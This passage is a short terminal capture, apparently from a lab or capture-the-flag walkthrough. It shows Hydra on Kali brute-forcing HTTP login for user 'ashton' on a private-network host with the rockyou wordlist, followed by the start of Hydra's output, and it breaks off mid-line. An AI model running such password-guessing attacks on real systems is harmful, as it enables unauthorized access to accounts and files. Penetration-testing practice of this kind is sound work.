 root@kali:/usr/share/wordlists# hydra -l ashton -P rockyou.txt -s 80 -f -vV 192.
168.1.105 http-get /company_folders/secret_folder/file.txt
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-12-07 18:29:35
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p: